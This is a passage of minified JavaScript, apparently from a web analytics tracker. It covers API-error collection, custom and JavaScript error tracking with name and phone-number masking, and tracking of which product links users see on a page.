i=this.$y(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}$y(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}DC(t,e){let i=this.$y(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),vb=(()=>{class s extends Ca{constructor(t,e,i){super(),this.Lc=t,this.Uc=e,this.Sd=i,this.wd=0,this.xC=new Eb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.wd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.wd--,super.unsubscribe(t)}init(){let t=this.Sd.computeApiErrorCollectionOptions();this.Lc.setCollectionOptions(t),this.Lc.onEvent(e=>this.zy(e)),this.Uc.setCollectionOptions(t),this.Uc.onEvent(e=>this.zy(e))}onStartTracking(){this.Lc.start(),this.Uc.start()}onStopTracking(){this.Lc.stop(),this.Uc.stop()}zy(t){let e=this.xC.buildApiErrors(t,this.wd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),Sb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.tt=e,this.Tr=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.tt.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.Tr};return{...t,url:this.tt.anonymizeUrl(e,i),library:t.library?this.tt.anonymizeUrl(t.library,i):void 0}}}return s})(),wb=(()=>{class s{constructor(){this.LC=64e3,this.UC=5e3,this.VC=2e3,this.Gy=8e3,this.Ls=!!self.TextEncoder,this.Ls&&(this.jC=new TextEncoder)}Fo(t){return this.jC.encode(t).byteLength}qy(t,e,i){let r=0;t[e]&&(r+=this.Fo(t[e]),r>this.Gy&&(r=0,t[e]=Y.ELLIPSIS)),t[i]&&(r+=this.Fo(csJSON.stringify(t[i])),r>this.Gy&&(t[i]=s.truncatedObjectMarker))}HC(t){t.queryParameters&&this.Fo(t.queryParameters)>this.VC&&(t.queryParameters=Y.ELLIPSIS)}BC(t){t.requestBody&&this.Fo(t.requestBody)>this.LC&&(t.requestBody=Y.ELLIPSIS),t.responseBody&&this.Fo(t.responseBody)>this.UC&&(t.responseBody=Y.ELLIPSIS)}truncate(t){this.Ls?(this.HC(t),this.BC(t),this.qy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.qy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[Y.ELLIPSIS]:Y.ELLIPSIS},s})(),_b=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),bb=(()=>{class s{constructor(){this.FC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.FC.has(t)}}return s})(),Ab=(()=>{class s{constructor(){this.$C=64e3,this.zC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Wy=new bb}GC(t){return t.length<=this.$C}qC(t){let e=t["content-type"];return e!==void 0&&(Pt(e,"application/json")||Pt(e,"application/graphql"))}WC(t,e){return t&&this.GC(t)&&this.qC(e)}Vc(t,e,i,r){let o=r==="request"?this.YC:this.XC;if(o!==void 0||this.WC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.YC=o:this.XC=o}catch{return}let c=_b.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!qe(c))){let l=R(c)?c:csJSON.stringify(c);return Y.truncate(l,this.zC,Y.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Vc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Vc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=r:(r=i(r),this.ot.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Vc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.ot.requestBodyAttributes[e.path]=r):(r=i(r),this.ot.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[r]=t.responseHeaders[r]:this.ot.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[r]=t.requestHeaders[r]:this.ot.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),Vi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Tb=(()=>{class s{constructor(t,e){this.jc=t,this.D=e}collectDataPoints(t,e){this.ot=new Ab;let i=!1;if(this.jc.collectionRules)for(let r of this.jc.collectionRules)this.KC(r,t)&&this.JC(r,t)&&this.QC(r,t)&&(i=!0,this.ZC(t,r,e));return i||(i=this.tI(t)),i&&e&&this.jc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.jc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Vi.CONTENTSQUARE,Vi.CLICKTALE,Vi.HEAP_API,Vi.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Vi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}KC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}JC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}QC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}tI(t){return t.statusCode>=400}ZC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let r=qs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.ot.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Xi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),_u=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:Y.truncate(h,300,Y.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=Y.truncate(f,30,Y.ELLIPSIS),h[u]=f),u.length>30){let y=Y.truncate(u,30,Y.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),Rb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.G=new Zh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.G.observe(),this.B=!0)}stop(){this.B&&(this.G.disconnect(),this.B=!1)}onEvent(t){this.eI=t}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t){if(t===void 0||t==="")return!1;let e=eh(t);return!!Qi(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Yh(t);if(r.length===0||!this.Xh(i))return;let o=_s(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=_u.buildCustomErrorEvent(tu(c,...l),{csLogLevel:e},!0);this.eI(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),Cb=20,Ib=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this._d=t,this.wt=e,this.Ci=i,this.K=r,this.Ws=o,this.U=c,this.Hc=[],this.$i=0,this.dn=[]}initStates(){var t;this.Ul(),this.ds=O.now(),this.Hc=[],this.$i=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&qe(e)&&pt(e)))throw new ct(fr[0]);let i=_u.buildCustomErrorEvent(t,e);this.$o(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.bd(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.K.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}Z(t){if(this.isStarted&&this.$i<Cb&&this.U.isSessionValid()){let e=this.sI(t);return csArray.prototype.push.call(this.Hc,e),this.Pr(),e}return null}sI(t){let e={...t,rt:this.Li()};return e.message=this.Ci.anonymize(t.message),e}Ul(){this._d.removeQueryParams(),this._d.setQueryParams(this.wt.getRequestParameters())}Li(){return O.now()-this.ds}Pr(){this._d.send({errors:this.Hc}),this.Hc=[],this.$i+=1}}return s})(),Pb="custom-errors",Ob=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ci=t,this.E=e,this.wt=i,this.S=r,this.Si=o,this.It=c,this.pt=l,this.Ws=h,this.U=u}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Pb}`);this.Ys=new Ib(t,this.wt,this.Ci,this.Si,this.Ws,this.U),this.pt.addListener(this.Ys),this.ft()}ft(){this.S.register(fr,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),Nb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Mb="$1$4CS_ANONYMIZED_NAME$3$6",Db=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,kb="CS_ANONYMIZED_PHONE",xb=(()=>{class s{constructor(t,e){this.D=t,this.tt=e}anonymize(t){return this.tt?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.tt)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Yy(e)}),""):this.Yy(t)}Yy(t){t=this.D.anonymizePII(t);let e=t;t=this.Tr(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.iI(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}Tr(t){return csString.prototype.replace.call(t,Nb,Mb)}iI(t){return csString.prototype.replace.call(t,Db,kb)}}return s})(),Lb=20,Ub="Custom Error:",Vb="https://cserror.com/texterror.js",jb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Xs=t,this.Ad=e,this.wt=i,this.be=r,this.Si=o,this.A=c,this.U=l,this.Bc=[],this.zi=0,this.dn=[]}initStates(){this.ds=O.now(),this.Ad.removeQueryParams(),this.Ad.setQueryParams(this.wt.getRequestParameters()),this.Bc=[],this.zi=0}onStart(){this.Xs.subscribe(s.Bt,t=>this.Z(t)),this.bd()}onStop(){this.Xs.unsubscribe(s.Bt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Ub} ${t}`,lineno:1,colno:1,filename:Vb};this.$o(e)}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}Z(t){if(this.isStarted&&this.zi<Lb&&this.U.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.Li()};return this.be.anonymize(e),csArray.prototype.push.call(this.Bc,e),this.Pr(),e}return null}Li(){return O.now()-this.ds}Pr(){this.Ad.send({errors:this.Bc}),this.Bc=[],this.zi+=1}}return s.Bt="JavaScriptErrorsService",s})(),Hb="errors",Bb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Xs=t,this.be=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.Si=l,this.A=h,this.It=u,this.U=f}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Hb}`);this.Ks=new jb(this.Xs,t,this.wt,this.be,this.Si,this.A,this.U),this.pt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(fr,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),Fb=(()=>{class s extends Ca{constructor(){super(),this.G=new Qh(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.nI(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}rI(t){return t=t!=null?t:"[NO ERROR MESSAGE]",Y.truncate(t,s.Gh,Y.ELLIPSIS)}oI(t){return!t||oe(t)?"":Y.truncate(t,s.qh,Y.ELLIPSIS)}nI(t){return{errorType:"jsError",message:this.rI(t.message),filename:this.oI(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Gh=1024,s.qh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),$b="CS_ANONYMIZED_VALUE",zb=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return R(t.message)&&(t.message=this.aI(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}aI(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${$b}'`)}}return s})();var Gb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.A=t,this.ur=e,this.es=i,this.fr=r,this.Pe=o,this.zo=c,this.hI=l,this._s=h}init(){this.uI(),this.nd(),this.dI(),this.fI()}collectInitialProducts(){this.ur.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ky(e),this.fr.send(this.Jy(t))})}startDisplayAdExposureTracking(){var t;(t=this._s)===null||t===void 0||t.restart()}Ky(t){csArray.prototype.forEach.call(t,e=>{this.hI.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.fr.send(t)}clearState(){var t,e;this.zo.clearState(),(t=this._s)===null||t===void 0||t.cancleTimers(),(e=this._s)===null||e===void 0||e.clearState(),this.ur.flushEvents(),this.Pe.isEmpty()||this.Go(!1),this.fr.clearState()}initStates(){this.fr.initStates()}onStart(){var t;this.es.start(),this.ur.start(),this.zo.start(),(t=this._s)===null||t===void 0||t.start()}onStop(){var t;this.es.stop(),this.ur.stop(),this.zo.stop(),(t=this._s)===null||t===void 0||t.stop()}dI(){this.zo.onProductExposed(t=>{this.Pe.addProductExposure(t),this.Pe.isFull()&&this.Go(!1)})}Jy(t,e=[],i=[]){let r={products:t,targetUrl:this.A.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}uI(){this.ur.init(),this.ur.onProductsDetection(({products:t,anchors:e})=>{this.Pe.addProducts(t),this.Pe.isFull()&&this.Go(!1),this.Ky(e)})}nd(){this.es.onEvent(t=>{var e;t!==Qt.Visible&&(this.zo.clearState(),(e=this._s)===null||e===void 0||e.cancleTimers(),this.pI())})}pI(){this.Pe.isEmpty()||this.Go(!0)}Go(t){let e=this.Jy(this.Pe.getProducts(),this.Pe.getProductsExposure(),this.Pe.getExposedContentItems());t?this.fr.sendBeacon(e):this.fr.send(e)}fI(){this._s&&(this._s.init(),this._s.onDisplayAdExposed(t=>{this.Pe.addExposedContentItems(t),this.Pe.isFull()&&this.Go(!1)}))}}return s})();var qb=(()=>{class s{constructor(t=s.bI){this.Ii=[],this.Fc=[],this.$c=[],this.Wo=new mr(t)}addProducts(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ii,...t)}addProductExposure(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Fc,t)}addExposedContentItems(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.$c,...t)}reset(){this.Wo.reset(),this.Ii=[],this.Fc=[],this.$c=[]}isEmpty(){return this.Ii.length===0&&this.Fc.length===0&&this.$c.length===0}isFull(){return this.Wo.isThresholdReached()}getProducts(){return this.Ii}getProductsExposure(){return this.Fc}getExposedContentItems(){return this.$c}}return s.bI=10*1024,s})(),Wb=(()=>{class s{constructor(t){this.R=t}push(t){this.lt||(this.lt=[],this.Oo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.lt,t)}flushBuffer(){this.Oo&&(csClearTimeout(this.Oo),this.Oo=void 0),this.flush()}flush(){this.lt&&(csArray.prototype.forEach.call(this.lt,this.R),this.lt=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Yb=(()=>{class s{constructor(){this.lt=new Wb(t=>t.isConnected&&this.Zy&&this.Zy(t))}onElementAvailable(t){this.Zy=t}pushProduct(t){this.lt.push(t)}flush(){this.lt.flushBuffer()}*getElements(t){}}return s})(),Xb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.tE=t,this.I=e,this.E=i,this.xt=r}onProductExposed(t){this.AI=t}clearState(){!ce.isSupported()||!this.isStarted||this.eE()}onStart(){ce.isSupported()&&(this.gr=new Map,this.TI())}onStop(){ce.isSupported()&&(this.tE.flush(),this.I.runPendingTasks(),this.eE(),this.xt.stop(),this.gr.clear())}TI(){try{this.xt.start((t,e)=>{e===Vs.VisibleInViewPort?this.RI(t):this.sE(t)})}catch(t){H.error(t);return}this.tE.onElementAvailable(t=>this.I.schedule(()=>this.xt.observe(t)))}eE(){this.gr.forEach((t,e)=>{this.sE(e)}),this.gr.clear()}RI(t){this.gr.set(t,O.now())}sE(t){let e=this.gr.get(t);if(e===void 0)return;let r=O.now()-e;this.gr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.AI(this.CI(t,r))}CI(t,e){let{href:i}=t;return{targetPath:Ge.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Kb=(()=>{class s{constructor(t,e,i,r){this.Q=t,this.iE=e,this.Pe=i,this.II=r}initStates(){this.PI()}clearState(){this.Q.removeQueryParams()}send(t){this.OI(t)}sendBeacon(t){this.NI(t)}PI(){let t=this.II.getRequestParameters();this.Q.setQueryParams(t),this.iE.setQueryParams(t)}OI(t){this.Q.send(t),this.Pe.reset()}NI(t){this.iE.send(csJSON.stringify(t)),this.Pe.reset()}}return s})(),Jb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Qi(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=st.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Qi(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Qb=(()=>{class s extends Jb{constructor(t,e,i){super(t,e,i)}init(){this.V=new de(t=>J(t,e=>this.MI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.DI=t}MI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Ko(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.nE({products:[r],anchors:[i]})}else Ie(i)&&this.collectProductsAndAnchors(i,r=>{this.nE(r)})}}nE(t){t.products.length>0&&this.DI(t)}}return s})();var Pl="display",Zb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.et=e,this.It=i,this.wt=r,this._t=o,this.A=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Qb(this.E,this.et,this.I),e=new Aa,i=new qb,r=new Yb,o=new Xb(r,this.I,this.E),c=new Kb(this.It.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new ba(`${this.E.getTrackerUri()}/${Pl}`),i,new vi(this.wt,this._t));this.Be=new Gb(this.A,t,e,c,i,o,r,this._s),this.Be.init(),this.pt.addListener(this.Be)}onStartTracking(){this.Ls()&&(this.Be.start(),this.Be.collectInitialProducts())}onArtificialPageViewEnd(){this.Be.clearState(),this.Be.stop()}onAfterNaturalPageView(){this.Be.initStates()}onAfterArtificialPageView(){this.Ls()&&(this.Be.initStates(),this.Be.start(),this.Be.collectInitialProducts())}onBeforeSessionRenewal(){this.Be.clearState(),this.Be.stop()}onOptout(){this.Be.stop()}Ls(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),tA=(()=>{class s{constructor(t){this.S=t}init(){this.oE(s.HI,rh),this.oE(s.BI,nh)}oE(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||we(r))||H.error(r,`${e}${i}`)})}}return s.BI="logSnippetError",s.HI="logImplementationSnippetError",s})(),eA=["hidePageTitle"],sA=["resetHidePageTitle"],iA="onNextPageviewOnly",nA=(()=>{class s{constructor(t,e){this.ye=t,this.S=e}init(){this.S.register(eA,t=>{let e=t===iA;this.ye.setHidePageTitle(e)}),this.S.register(sA,()=>this.ye.resetHidePageTitle())}onAfterNaturalPageView(){this.ye.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.ye.updateStateOnAfterPageview()}}return s})(),rA=(()=>{class s{constructor(){this.Rd=ks.Natural}setPageViewType(t){this.Rd=t}getPageViewType(){return this.Rd}getRequestParameters(){return{pvt:this.Rd}}}return 